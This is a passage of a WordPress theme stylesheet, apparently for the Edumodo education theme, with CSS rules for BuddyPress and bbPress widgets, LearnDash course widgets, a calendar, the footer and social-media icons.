body.buddypress .buddypress-group-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote p,
body.buddypress .buddypress-group-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote p {
  margin-bottom: 5px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote .activity-time-since .time-since,
body.buddypress .buddypress-member-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote .activity-time-since .time-since,
body.buddypress .buddypress-group-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote .activity-time-since .time-since,
body.buddypress .buddypress-group-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote .activity-time-since .time-since {
  margin-left: 7px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote iframe,
body.buddypress .buddypress-member-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote iframe,
body.buddypress .buddypress-group-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote iframe,
body.buddypress .buddypress-group-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote iframe {
  height: auto;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote iframe body div#player,
body.buddypress .buddypress-member-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote iframe body div#player,
body.buddypress .buddypress-group-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote iframe body div#player,
body.buddypress .buddypress-group-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote iframe body div#player {
  max-width: inherit !important;
  width: 100% !important;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_login_widget .bp-login-widget-user-link a,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_login_widget .bp-login-widget-user-link a,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_login_widget .bp-login-widget-user-link a,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_login_widget .bp-login-widget-user-link a {
  font-weight: 500;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form {
  padding: 0 !important;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form label,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form label,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form label,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form label {
  font-weight: normal;
  color: #130f40;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input {
  background: transparent;
  border-radius: 4px;
  padding: 5px 15px;
  font-weight: normal;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input:focus,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input:focus,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input:focus,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input:focus {
  box-shadow: none;
  outline: auto;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input[type="submit"],
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input[type="submit"],
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input[type="submit"],
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_login_widget form.standard-form input[type="submit"] {
  padding: 10px 15px;
  border-radius: 4px;
  font-weight: 500;
  margin: 10px 10px 0px 0px;
}
.bp-wrap .main-navs ul li a {
  color: #130f40;
  font-weight: 500;
}
body.activity #buddypress .groups .generic-button a {
  color: #576574;
}
.single-headers .activity {
  font-size: 12px;
  color: #576574;
  font-size: 15px;
  margin: 6px 0 0;
}
.buddypress-wrap .users-header #item-header-content h2 {
  font-size: 20px;
  font-weight: 500;
  color: #130f40;
}
.buddypress-wrap button[data-bp-close] span:before {
  font-size: 20px;
}
.buddypress-wrap button[data-bp-close]:hover {
  color: #3742fa;
}
.buddypress-wrap .activity-list .load-more {
  border: 0;
  width: 200px;
  margin: 0 auto;
  background-color: transparent;
  box-shadow: 0 0;
}
.buddypress-wrap .activity-list .load-more:hover {
  box-shadow: 0 0;
}
.buddypress-wrap .activity-list .load-more a {
  background-color: #fff;
  color: #3742fa;
  border: 1px solid #3742fa;
  border-radius: 4px;
  margin: 20px 0 0;
  font-size: 16px;
}
.buddypress-wrap .activity-list .load-more a:hover {
  background-color: #3742fa;
  color: #fff!important;
}
body #buddypress .editfield.field_1 {
  background-color: #fff;
  box-shadow: 0 0 30px rgba(19, 15, 64, 0.08);
  border: 0;
}
body #buddypress p.warning {
  border-color: #f3efd2;
}
body #buddypress .editfield {
  background-color: #fff;
  border-color: #d8e6f5;
}
body #buddypress .subnav-filters form.bp-messages-search-form button#user_messages_search_submit {
  height: 45px;
  color: #fff;
}
body #buddypress .subnav-filters .feed {
  margin-top: 0;
}
body #buddypress .subnav-filters .feed a {
  color: #3742fa;
}
body #buddypress .standard-form input[disabled="disabled"] {
  background: #3742fa;
}
.drag-drop-inside p.drag-drop-info {
  margin-bottom: 15px;
}
#buddypress #item-header {
  max-width: 1110px;
  margin: 30px auto 15px;
  box-shadow: 5px 0 30px rgba(19, 15, 64, 0.08);
  padding-bottom: 35px;
  border-radius: 6px;
  overflow: hidden;
  background-color: #fff;
}
#buddypress .activity-comments .ac-reply-content input[type=submit] {
  background-color: #3742fa;
  color: #fff;
}
#buddypress .activity-comments .ac-reply-content input[type=submit]:hover {
  background-color: #0652DD;
}
.buddypress-wrap .bp-wrap .user-subnav ul li a,
.buddypress-wrap .bp-wrap .users-nav ul li a {
  padding-left: 0;
  padding-right: 15px;
  padding-bottom: 0;
}
.buddypress-wrap .bp-wrap .user-subnav ul li a:hover,
.buddypress-wrap .bp-wrap .users-nav ul li a:hover {
  color: #3742fa;
}
.bp-user #buddypress #item-header {
  padding-top: 0;
  max-width: 1110px;
  margin: 30px auto;
  box-shadow: 5px 0 30px rgba(19, 15, 64, 0.08);
  padding-bottom: 80px;
  border-radius: 6px;
  overflow: hidden;
  background-color: #fff;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .bp-user #buddypress #item-header {
    padding-bottom: 110px;
  }
}
.bp-user #buddypress #item-header .member-header-actions {
  margin-bottom: 6px;
}
.bp-user #buddypress .main-navs {
  margin-top: -110px;
  border: 0;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .bp-user #buddypress .main-navs {
    margin-top: -145px;
  }
}
@media only screen and (max-width: 768px) {
  .registration.buddypress .register-page {
    max-width: 80%;
    width: 80%;
  }
  .activation.buddypress #activate-page {
    max-width: 80%;
    width: 80%;
  }
}
body.activity.bp-user.my-activity.activity-permalink #buddypress {
  margin: 50px auto !important;
  margin: 30px;
}
@media (min-width: 1200px) {
  body.activity.bp-user.my-activity.activity-permalink #buddypress {
    max-width: 1140px;
    width: 1140px;
  }
}
@media (max-width: 1199px) {
  body.activity.bp-user.my-activity.activity-permalink #buddypress {
    padding: 15px;
  }
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .buddypress-wrap:not(.bp-single-vert-nav) .bp-navs li {
    background-color: transparent;
    border: 0;
  }
  .buddypress-wrap:not(.bp-single-vert-nav) .bp-navs li a {
    padding: 0px 10px;
    font-size: 15px;
  }
  .buddypress-wrap:not(.bp-single-vert-nav) .main-navs > ul > li > a {
    padding: 4px 10px;
    font-size: 15px;
  }
  .buddypress-wrap .bp-pagination {
    text-align: center;
  }
  .buddypress-wrap .bp-pagination .pag-count {
    float: none;
  }
  .buddypress-wrap .bp-pagination .bp-pagination-links {
    float: none;
    margin: 20px 10px 10px!important;
  }
  .buddypress-wrap .bp-wrap .user-subnav ul li a {
    font-size: 15px;
    padding: 0 6px;
    margin-bottom: 0;
  }
  .single-headers ul li {
    float: none;
    padding: 2px 0;
  }
  .bp-list li .item-avatar img.avatar {
    margin-right: 10px;
  }
  #buddypress .subnav-filters .component-filters .select-wrap {
    margin: 0 auto 15px;
  }
  #buddypress .bp-screen-title {
    text-align: center;
  }
  .buddypress-wrap .subnav-filters .group-search.activity-search.bp-search {
    border: 0;
  }
}
@media (min-device-width: 768px) and (max-width: 991px) {
  .buddypress-wrap:not(.bp-single-vert-nav) .main-navs > ul > li > a {
    padding: 0 15px;
    font-size: 16px;
  }
}
body.buddypress .buddypress-wrap h2 {
  font-size: 22px;
  color: #130f40;
}
#buddypress .widget {
  box-shadow: 0 0 30px rgba(19, 15, 64, 0.08);
  border-radius: 4px;
  padding: 30px;
  background-color: #fff;
}
#buddypress .widget .widget-title {
  font-size: 18px;
  margin: 0 0 15px;
}
#buddypress .widget li a {
  color: #576574;
}
#buddypress .widget li::before {
  color: #3742fa;
}
#buddypress .widget .activity-list {
  padding-left: 0;
}
#buddypress .widget .activity-list p {
  color: #576574;
  margin-bottom: 10px;
}
#buddypress .widget .activity-list p a {
  color: #130f40;
  font-weight: 500;
}
#buddypress .widget .activity-list .view.bp-tooltip {
  color: #576574;
}
#buddypress .widget .activity-list .view.bp-tooltip .time-since {
  font-size: 14px;
}
#buddypress .widget .activity-list .view.bp-tooltip:hover {
  color: #3742fa;
}
#buddypress .widget .activity-list blockquote {
  padding: 0;
  margin: 10px 0 24px;
}
#buddypress .widget .activity-list blockquote img {
  border-radius: 100%;
}
#buddypress .widget .activity-list blockquote cite a {
  margin-right: 10px;
}
#buddypress .widget .activity-list blockquote:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}
#buddypress .widget .item .item-title a {
  color: #130f40;
  font-size: 14px;
}
#buddypress .widget .item .item-title a:hover {
  color: #3742fa;
}
#buddypress .widget .item .item-meta span {
  color: #576574;
  font-size: 14px;
}
#buddypress .widget .item-options {
  margin: 0 0 8px;
  padding-top: 0;
}
#buddypress .widget .item-options a.selected {
  color: #3742fa;
}
#buddypress .widget .item-options a {
  font-size: 13px;
  color: #576574;
  margin: 0 4px;
}
#buddypress .widget #groups-list,
#buddypress .widget #members-list {
  margin: 0;
  padding-left: 0;
}
#buddypress .widget #groups-list li,
#buddypress .widget #members-list li {
  margin: 0;
  margin-bottom: 10px;
  width: 100%;
  border: 0;
}
#buddypress .widget #groups-list li img,
#buddypress .widget #members-list li img {
  border-radius: 100%;
}
#buddypress .widget #groups-list li .item-avatar,
#buddypress .widget #members-list li .item-avatar {
  padding: 0;
}
#buddypress .widget #groups-list li:last-child,
#buddypress .widget #members-list li:last-child {
  margin: 0;
}
#buddypress .widget #groups-list li:last-child .item,
#buddypress .widget #members-list li:last-child .item {
  padding-bottom: 0;
}
#buddypress .widget .avatar-block img {
  border-radius: 100%;
}
#buddypress .widget .bbp-replies-widget,
#buddypress .widget .bbp-topics-widget,
#buddypress .widget .bbp-forums-widget,
#buddypress .widget .bbp-views-widget {
  margin: 0;
  padding: 0;
}
#buddypress .widget .bbp-replies-widget li,
#buddypress .widget .bbp-topics-widget li,
#buddypress .widget .bbp-forums-widget li,
#buddypress .widget .bbp-views-widget li {
  list-style: none;
  padding: 5px 0;
}
#buddypress .widget .bbp-replies-widget li:last-child,
#buddypress .widget .bbp-topics-widget li:last-child,
#buddypress .widget .bbp-forums-widget li:last-child,
#buddypress .widget .bbp-views-widget li:last-child {
  padding-bottom: 0;
}
#buddypress .widget #bbp-search-form #bbp_search_submit {
  background-color: #3742fa;
  color: #fff;
  border: 0;
  padding: 12px 20px;
  margin: 10px 0 0;
}
#buddypress .widget #bbp-search-form #bbp_search {
  border-radius: 4px;
}
#buddypress .widget .bp-navs {
  margin: 0;
}
#buddypress .widget .bp-navs li a {
  font-size: 13px;
  padding: 0 10px 8px 0;
}
#buddypress .widget .activity-list {
  margin: 15px 0 0;
  padding: 0;
}
#buddypress .widget .bp-login-widget-user-avatar img {
  border-radius: 100%;
}
#buddypress .widget.widget_bp_core_recently_active_widget,
#buddypress .widget.widget_nav_menu {
  padding-bottom: 25px;
}
#buddypress .widget_display_forums .widget-title,
#buddypress .widget_bp_groups_widget .widget-title,
#buddypress .widget_bp_core_recently_active_widget .widget-title,
#buddypress .widget_nav_menu .widget-title {
  margin-bottom: 10px;
}
#buddypress .widget_display_replies .widget-title,
#buddypress .widget_display_forums .widget-title,
#buddypress .widget_display_topics .widget-title,
#buddypress .widget_display_views .widget-title,
#buddypress .widget_display_stats .widget-title {
  margin-bottom: 5px;
}
#buddypress .widget_display_stats {
  padding-bottom: 15px;
}
#buddypress .widget_display_stats dd strong {
  color: #576574;
  font-weight: 400;
}
#buddypress .widget_display_stats dt {
  color: #576574;
  font-weight: 400;
}
#buddypress .bbp-logged-in h4 {
  font-weight: 500;
}
#buddypress .bbp-logged-in .button.logout-link {
  display: inline-block;
  border: 1px solid #3742fa;
  background-color: #3742fa;
  border-radius: 4px;
  margin: 10px 0 0;
  padding: 8px 20px;
  color: #fff;
  font-size: 15px;
}
.user-list .bp-tooltip:after {
  left: 0;
  right: auto;
  border: 0;
}
#activity-stream {
  padding-top: 0;
}
body.activity #buddypress .groups .activity-comments .generic-button a,
body.activity #buddypress .activity .activity-comments .generic-button a {
  color: #576574;
  border: 0;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 500;
  padding: 4px 10px;
}
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name {
  font-size: 14px;
}
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic a {
  text-transform: capitalize;
}
#groups-list .group-desc {
  display: none;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .list-title {
  margin-bottom: 10px;
  margin-top: 5px;
}
nav.groups-type-navs.main-navs.bp-navs.dir-navs,
nav.members-type-navs.main-navs.bp-navs.dir-navs {
  margin-bottom: 0;
  margin-left: -10px;
}
.main-navs.no-ajax.bp-navs.single-screen-navs.horizontal.groups-nav {
  margin-bottom: 0;
}
/*--------------------------------------------------------------
# Widget Css
--------------------------------------------------------------*/
.recent-post-details .recent-entry-content {
  display: none;
}
.widget-area input[type="button"],
.widget-area input[type="reset"],
.widget-area input[type="submit"] {
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
}
.widget-area .widget.widget_archive option {
  padding: 20px;
}
.widget-area .widget.widget_archive ul li a {
  display: inline-block;
}
.widget-area .widget.widget_recent_comments ul li a,
.widget-area .widget.widget_categories ul li a {
  display: inline-block;
}
.widget-area select {
  font-size: 14px;
}
.widget-area select option {
  font-size: 14px;
}
.widget-area .widget ul {
  padding-left: 0;
  margin-bottom: 0;
}
.widget-area .widget ul li a {
  display: block;
}
.widget-area .widget ul li:before {
  float: left;
  margin-top: 5px;
}
.widget-area .widget .widget-title {
  font-size: 20px;
  font-weight: 700;
  padding-bottom: 5px;
  position: relative;
  margin-bottom: 25px;
}
.widget-area .widget .widget-title:before {
  content: "";
  position: absolute;
  width: 70px;
  height: 2px;
  background: #ecb101;
  margin: auto;
  left: 0px;
  top: 0;
  bottom: -47px;
}
.widget-area .widget .course-title {
  padding: 15px 0;
}
.widget-area .widget .course-cover img {
  width: 100%;
}
.widget-area .widget .course-description {
  font-size: 14px;
}
.widget-area .widget .about-image {
  padding-bottom: 20px;
}
.widget-area .widget .about-info {
  font-size: 14px;
  font-size: 20px;
  line-height: 24px;
}
.widget-area .widget .blog-details {
  padding-left: 10px;
}
.widget-area .widget .blog-details a {
  padding-left: 0;
}
.widget-area .widget a {
  color: #4b5158;
  transition: all, 0.5s;
  -webkit-transition: all, 0.5s;
  font-size: 14px;
}
.widget-area .widget a:hover {
  color: #ecb101;
}
.widget-area .widget .entry-meta {
  font-size: 14px;
  color: #787f88;
}
.widget-area .widget ul li {
  font-size: 14px;
  color: #787f88;
  list-style: none;
  margin: 5px 0;
  border-bottom: 1px solid #e8e9eb;
  padding: 5px 0;
}
.widget-area .widget ul li:last-child {
  border-bottom: none;
}
.widget-area .widget .tagcloud a:hover {
  color: #ecb101;
}
.widget-area .widget p {
  font-size: 14px;
  line-height: 25px;
}
.widget-area .courser-teacher {
  padding: 20px 0 10px 0;
  text-align: center;
}
.widget-area .courser-teacher .person-img {
  width: 150px;
  margin: auto;
}
.widget-area .courser-teacher .person-info .teacher-title {
  margin-top: 25px;
  margin-bottom: 5px;
}
.widget-area .courser-teacher .person-info .teacher-position {
  margin-bottom: 10px;
}
.widget-area .courser-teacher .social-links-teacher i {
  font-size: 14px;
  padding: 0 5px;
}
.widget-area .edumodo-social {
  padding: 0;
  text-align: center;
}
.widget-area .edumodo-social a {
  color: #fff;
  background: #ecb101;
  height: 45px;
  width: 45px;
  display: inline-block;
  line-height: 45px;
  padding: 0;
  margin: 0px 5px;
  border-radius: 50%;
  text-align: center;
}
.widget-area .edumodo-social a:hover {
  background: #242c5e;
}
.widget-area .edumodo-social a i {
  color: #fff;
}
.widget-area .recent-post:last-child .recent-post-details > div.recent-entry-content > p {
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget-area .edumodo-recent-post .recent-post {
  display: flex;
  align-items: center;
  border-bottom: 1px solid #e8e9eb;
  padding: 16px 0;
}
.widget-area .edumodo-recent-post .recent-post:first-child {
  padding-top: 0;
}
.widget-area .edumodo-recent-post .recent-post:last-child {
  padding-bottom: 0;
  border-bottom: none;
  margin-bottom: 0;
}
.widget-area .edumodo-recent-post .recent-post .recent-img .recent-post-thumbnail {
  height: 80px;
  width: 80px;
  border: 1px solid #e8e9eb;
  border-radius: 10px;
  overflow: hidden;
}
.widget-area .edumodo-recent-post .recent-post .recent-img {
  display: inline-block;
  width: 30%;
  float: left;
  margin-right: 20px;
}
.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title {
  margin-bottom: 5px;
  font-weight: 500;
}
.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a {
  color: #07294d;
  transition: all 0.3s ease;
  line-height: 25px;
}
.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover {
  color: #ecb101;
}
.widget-area .edumodo-recent-post .recent-post .recent-post-details {
  display: inline-block;
  width: 70%;
  float: left;
}
.wp-caption {
  display: inline;
}
/*--------------------------------------------------
/* Calender
/*-------------------------------------------------- */
.widget_calendar div.calendar_wrap table {
  width: 100%;
}
.widget_calendar div.calendar_wrap table caption {
  text-align: center;
}
.widget_calendar div.calendar_wrap table thead tr th {
  text-align: center;
  padding: 0.5em;
  border: solid 1px #fec720;
  color: white;
  font-weight: bold;
  background-color: #ecb101;
  position: relative;
}
.widget_calendar div.calendar_wrap table tbody tr td {
  text-align: center;
  padding: 0.5em;
  border: solid 1px #ecb101;
}
.widget_calendar div.calendar_wrap table tbody tr td#today {
  background: #ecb101;
  color: white;
}
.widget_calendar div.calendar_wrap table tbody tr td#today a {
  color: white;
}
.widget_calendar div.calendar_wrap table tbody tr td a {
  color: #ecb101;
}
.widget_calendar div.calendar_wrap table tbody tr td a:hover {
  color: #4b5158;
}
.widget_calendar div.calendar_wrap table tfoot #prev a {
  margin: 16px 0;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.widget_calendar div.calendar_wrap table tfoot #prev a:hover {
  text-decoration: none;
}
.widget_calendar td#next {
  text-align: right;
}
.widget-area .widget > ul > li:first-child {
  margin-top: 0;
  padding-top: 0;
}
.widget-area .widget > ul > li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget-area .widget ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget-area .widget:last-child {
  margin-bottom: 0;
}
/*--------------------------------------------------
/* LearnDash Only
/*-------------------------------------------------- */
.widget.widget_sfwd-lessons-widget ul li {
  padding-bottom: 15px;
  padding-top: 15px;
}
.widget.widget_ldcourseinfo .ld-course-info-my-courses {
  margin-bottom: 15px;
}
.widget.widget_ldcourseinfo .ld-course-info-my-courses:first-child {
  margin-top: 20px;
}
.widget.widget_ldcourseinfo .ld-course-info-my-courses img {
  margin-right: 0;
  max-width: 100%;
}
.widget.widget_ldcourseinfo .ld-entry-title.entry-title {
  line-height: 0;
}
.widget.widget_ldcourseinfo .ld-course-info-my-courses img {
  margin-bottom: 15px;
}
.widget.widget_ldcourseinfo .learndash-pager {
  float: left;
}
.widget-area .widget {
  transition: all 0.3s ease;
  padding: 30px;
  border-radius: 6px;
  background-color: #fff;
}
.widget-area .widget h2 {
  margin-top: 0;
}
.widget-area .widget ul li {
  padding: 8px 0 12px;
}
.widget-area .widget ul li a {
  position: relative;
  padding-left: 15px;
  font-weight: 500;
  font-size: 15px;
}
.widget-area .widget ul li a:before {
  content: "\f105";
  font-family: FontAwesome;
  left: 0;
  position: absolute;
  top: 0;
  color: #ecb101;
}
.widget-area .widget ul li.recentcomments a:before {
  content: '';
}
.widget-area .widget .wp-block-search__inside-wrapper {
  display: flex;
}
.widget-area .widget .wp-block-search__inside-wrapper .wp-block-search__button {
  background-color: #242C5E;
  color: #fff;
  border: 0;
  border-radius: 0 30px 30px 0;
  padding: 5px 20px 6px!important;
  font-size: 14px;
  font-weight: 400;
  margin: 0;
  border: 1px solid #242C5E;
}
.widget-area .widget .edumodo-recent-post .recent-entry-title a {
  font-size: 15px;
  list-style: 25px;
}
.widget-area .widget_search input[type="submit"] {
  background-color: #242C5E;
  color: #fff;
  border: 0;
  border-radius: 0 30px 30px 0;
  padding: 5px 20px 6px!important;
  font-size: 14px;
  font-weight: 400;
  margin: 0;
  border: 1px solid #242C5E;
}
.widget-area .widget.widget_block .wp-block-group__inner-container h2 {
  font-size: 20px;
  font-weight: 700;
  padding-bottom: 5px;
  position: relative;
  margin-bottom: 20px;
}
.widget-area .widget.widget_block .wp-block-group__inner-container h2:before {
  content: "";
  position: absolute;
  width: 70px;
  height: 2px;
  background: #ecb101;
  margin: auto;
  left: 0px;
  top: 0;
  bottom: -47px;
}
.widget-area .widget.widget_block .wp-block-group__inner-container .wp-block-latest-comments {
  padding-top: 10px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .col-md-8.content-wrapper {
    padding-right: 15px;
  }
  .widget-area .widget {
    margin: 0 0 30px;
  }
}
/*--------------------------------------------------------------
# Footer Css
--------------------------------------------------------------*/
.footer {
  background-color: #313131;
  padding: 50px 0 40px;
  color: #e1e1e1;
}
.footer .instagallery-items .ig-item {
  padding: 5px;
}
.footer .widget {
  font-size: 15px;
}
.footer .widget ul {
  padding-left: 0;
}
.footer .widget ul li {
  padding: 0;
  padding-bottom: 12px;
  list-style: none;
  color: #e1e1e1;
  display: inline-block;
  vertical-align: top;
  width: 100%;
  padding-left: 15px;
  position: relative;
  font-size: 16px;
  line-height: 26px;
}
.footer .widget ul li:last-child {
  margin-bottom: 0;
}
.footer .widget ul li:before {
  content: "\f105";
  font-family: FontAwesome;
  left: 0;
  position: absolute;
  top: 0;
}
.footer .widget ul li a {
  color: #e1e1e1;
}
.footer .widget ul li a:hover {
  color: #a07801;
}
.footer .widget select {
  color: #4b5158;
}
.footer .widget .post-heading {
  font-size: 16px;
  font-weight: 300;
}
.footer .widget .post-heading a {
  color: #fff;
}
.footer .widget .entry-meta {
  font-size: 12px;
}
.footer .widget button,
.footer .widget input[type="button"],
.footer .widget input[type="reset"],
.footer .widget input[type="submit"] {
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
}
.footer .widget-title {
  font-size: 20px;
  line-height: 1.3;
  padding-bottom: 13px;
  color: #fff;
}
.footer .footer-social a {
  color: #ddd;
  width: 30px;
  height: 30px;
  display: inline-block;
  text-align: center;
  line-height: 30px;
  border-radius: 2px;
}
.footer .footer-social a:hover {
  background-color: #ecb101;
}
.footer .menu-useful-links-container {
  margin-top: -10px;
}
.footer .textwidget {
  margin-top: -5px;
}
.footer .textwidget p {
  color: #e1e1e1;
}
.footer .tagcloud a {
  color: #fff;
}
.footer .tagcloud a:hover {
  color: #ecb101;
}
.footer .edumodo-quickinfo {
  margin-bottom: 5px;
}
.footer .edumodo-quickinfo i {
  padding-right: 8px;
}
.footer .widget_calendar div.calendar_wrap table tfoot #prev a {
  color: #e1e1e1;
}
.footer .widget_calendar div.calendar_wrap table caption {
  color: #e1e1e1;
}
.footer .widget_calendar td#next a {
  color: #e1e1e1;
}
.footer .widget_calendar div.calendar_wrap table tbody tr td {
  color: #e1e1e1;
}
.footer .mc4wp-form-fields input[type="button"],
.footer .mc4wp-form-fields input[type="reset"],
.footer .mc4wp-form-fields input[type="submit"] {
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
}
.footer #mc_embed_signup #tx-subscribe {
  border-bottom-right-radius: 50px;
  border-top-right-radius: 50px;
}
.footer-middle {
  background-color: #313131;
}
.footer-middle .footer-middle-row {
  border-top: 1px solid #3a3a3a;
  padding-top: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #3a3a3a;
}
.edumodo-footer-social {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a {
  display: inline-block;
  font-size: 14px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  margin: 0 2px;
  border-radius: 100px;
  background-color: #4b5158;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-facebook {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-twitter {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-google-plus {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-linkedin {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-instagram {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-youtube {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-skype {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-facebook {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-facebook:hover {
  background: #3b5999;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-facebook:hover i.fa.fa-facebook {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-twitter {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-twitter:hover {
  background: #55acee;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-twitter:hover i.fa.fa-twitter {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-google-plus {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-google-plus:hover {
  background: #dd4b39;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-google-plus:hover i.fa.fa-google-plus {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-linkedin {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
